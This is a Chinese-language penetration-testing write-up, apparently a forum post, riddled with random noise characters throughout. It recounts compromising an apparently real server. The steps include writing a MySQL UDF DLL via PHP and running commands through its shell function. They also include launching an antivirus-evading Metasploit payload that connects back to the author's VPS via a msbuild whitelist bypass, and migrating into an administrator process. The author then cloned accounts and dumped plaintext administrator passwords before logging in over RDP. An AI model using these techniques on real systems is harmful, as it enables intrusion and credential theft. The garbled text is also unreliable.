, m( V: Q7 Z) t" |8 c2 R7 z# V 7 G- i2 }9 z: e5 u H

% W" S- V' N9 s <?php 4 P% H2 ?0 T+ X! f! V

0 g5 I9 c/ |. }

2 ?- t- z* K! z echo file_put_contents('udf.dll',hex2bin("这里为sql查询出来的值")); ; A6 U9 K& A, X5 g) _9 z

: [9 ? H3 g* T7 M x

" K: \% A# y0 i! j9 Y) K9 ~ ?>

+ o$ K4 q& N4 w

3 y* y# i7 h) x$ P. i; Z9 V1 w6 S& ]& R8 ]2 l8 H+ L% x6 o



成功把它还原成dll文件,用c32am打开看一下他的用法如图:

/ q7 p6 J! c+ l0 E7 u & {0 ]9 f z* f6 U( p

' S: O, h* J1 Q; h6 a; C



3 C4 D$ f, p( A6 ^+ @* F. y看看这个shell函数的用法, ; g# ~0 z, G) p! d: _" d

( I) J5 z% D o+ m4 s$ x

. @4 i) \& V/ ^ v w% {



3 |3 t4 u/ w+ `7 ?/ C正好和dll里面的信息一致,但是在测试的过程中发现cmd那个参数用法没法执行命令会卡死,后来试了exec,select shell('exec','whoami');,如图:

2 Z# r8 f# w! ~8 | , k" S3 g' e7 i" Z o( q0 N

4 O/ t8 Z( B4 n) D' e8 ?

% y& v b2 p# \1 ?+ t- F% X说明这个exec可以绕过安全防护执行命令,接下来的测试中打算使用msf来操作,于是给目录上传了个免杀的msf工具,过全世界所有的杀毒用法 msf vpsip 443,但是监听好的msf一直没返回来meterpreter,后来没办法又用白名单执行命令成功上线(奇怪的还在后面)命令如下:select shell('exec','C:/Windows/Microsoft.NET/Framework/v4.0.30319/msbuild.exe D://1//xxoo.com//uploadfile//19200//443.csproj');注意斜杠问题否则执行出错 & D( \. `; I, f, y5 u" J- G+ @" k

) K% _ M. R" m7 m% D$ Q/ b

! e- j5 i; D9 Q' I



7 V$ h3 S( Z# `, l但是奇怪的是已经成了system权限却没办法shell,这也正是这个目标奇葩的地方,执行shell卡死,后来ps了一下进程发现administrator的进程migrate pid,然后再执行shell成功执行,并且也可以执行net user 等命令如图:

) u1 r; P1 u/ V6 b* W( [$ n9 i

+ f# {2 Y) ~# g- I0 Y8 C+ W C+ n! j* I

9 y7 S4 T/ Z! \$ Y0 s2 o' j6 A 9 y7 S4 T/ Z! \$ Y0 s2 o' j6 A

* t3 T5 W5 y- ?5 c- A4 B, y% K1 F; g. x, ~8 j! d) e



很OK,直接net user添加账号肯定不行,利用userclone克隆添加账号密码,账号添加成功,但是加入到管理员组失败,手里有杀某防护程序的神器,但是似乎用不上,杀完需要重启动静太大,OK,这时候发现administrator在线直接上传getpassword64免杀版抓明文密码,得到administrator的明文密码,试着用msf模块抓一下密码,如下:

E9 u+ z2 w: K2 R$ {, H. F. D' e



# n1 } B- D) B7 d) ? x没有成功,因为之前也踩点发现3389没有被某防护程序加入主机名或者ip认证,可以正常登录,所以也不涉及绕过认证登录的问题。登录如图: + a% N1 S* r- m

' D/ z1 `0 _* I" K: {) i5 |* g+ {

4 p# P: L/ n( f  A+ K' ~( `4 }1 k

A+ K' ~( `4 }1 k

) y/ ~% ]0 ~) W8 f

$ `' u* u1 l9 W7 Z 渗透到此就结束了。

9 ?1 L5 v/ ^9 t- {0 G3 }

( u. v. j5 I+ U% P* n/ {" s1 a

0 l+ t8 P- p6 L9 R) N+ R. R 0x04另一个案例绕做组策略限制执行命令 . P- E2 z9 w7 ~

) G) g0 W# t$ z. V/ C5 E3 n' e

; g' V n. ~" _9 }$ Y 主要还是白名单绕过执行程序及配合udf提权,碰到前人留下的udf后门直接提到system,剩下就是一顿乱折腾,不过也不白折腾,摸着石头过河没什么不好;第一次在先知改版后写文章,文章排版之类的还是不太熟悉,可能写的不尽人意,还是请多包涵。。。。。这里要感谢先知V师傅,莫须有等好兄弟的大力支持,一晚上陪我熬夜。。。

& I7 y- q, V; l) A

. G$ O/ C/ i w* U9 T7 Y8 T+ B/ t! G

. q% h1 U1 t% j0 Z) h) g . q% h1 U1 t% j0 Z) h) g

& X* q0 N4 ?! [% X

' {. J; n' _# {- q: u  2 C& a$ z6 }3 f" M$ c 2 C& a$ z6 }3 f" M$ c

% I8 e0 {* l5 {& [

7 Y7 C4 ^! D+ I0 m D A' J

命令跑起来了,最起码遇到不能执行命令的时候用白名单执行可以继续开展下一步工作,或者利用msf的load powershell也行继续搞,哈哈

: U- H: P7 R- t- f/ P! |& ]

+ b* m7 Z5 r. r" C9 V# {

7 [8 z9 j- l* G0 Z E( l2 ] 0x05 总结 8 J: o4 ^3 N+ [8 k" e2 _# M2 V

2 y. F6 L8 _0 p4 v: @

. ~( q5 A: }( D$ o

4 N$ a4 N; z7 y; y( P) F/ t

& m8 t) Z# J G0 M' r3 b% f

* e$ T. B, ~- s& v L 黑客是一种精神,虽然我不是黑客,但是我崇拜这种精神,什么精神?就是永不言败,勇于突破,敢于挑战,崇尚自由的这种精神或者神经,值得各行各业的人学习。(自从学了黑客,人也变得踏实了,也不虚上跳下,也不让家里人觉得这个人不成熟、不靠谱,总之学黑客,得永生,黑客大法好!!!加油兄弟们!)

5 q" G* F% U: Q- r9 E, U0 d" [. i $ e6 d) |+ e: a- l% N7 r$ B

8 k, T: g& D3 l; p* P

! D- M* Q* k" D* ]) C

|